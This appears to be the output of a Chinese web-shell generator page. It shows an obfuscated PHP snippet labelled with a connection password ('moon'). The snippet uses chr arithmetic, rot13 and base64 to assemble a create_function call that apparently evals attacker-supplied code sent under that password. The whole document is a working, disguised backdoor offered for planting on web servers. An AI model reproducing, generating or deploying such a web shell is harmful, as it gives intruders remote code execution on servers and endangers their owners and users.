 生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: moon ?>
2 <?php $fuza=create_function(chr(32292/897).chr(0365-0202).str_rot13('b'
).base64_decode('bQ==').chr(35148/348),str_rot13('r').chr(01523-01335
).base64_decode('YQ==').base64_decode('bA==').chr(01666-01616).chr(023430
/0426).str_rot13('f').chr(0x16f-0x100).str_rot13('z').chr(49995/495).chr
(0x3b8-0x38f).chr(0xd9-0x9e));$fuza(base64_decode('NzUwN'.'jEyO0'.'BldkF'
.'sKCRf'.''.chr(303-218).chr(070040/0640).str_rot13('9').chr(0230720
/01644).chr(0475-0347).''.''.chr(057342/0533).str_rot13('g').chr(0x10d9c
/0x253).chr(071634/0456).base64_decode('Mg==').''.'9uXSk'.'7MjI1'.'MTgzN'
.'js='.''));?>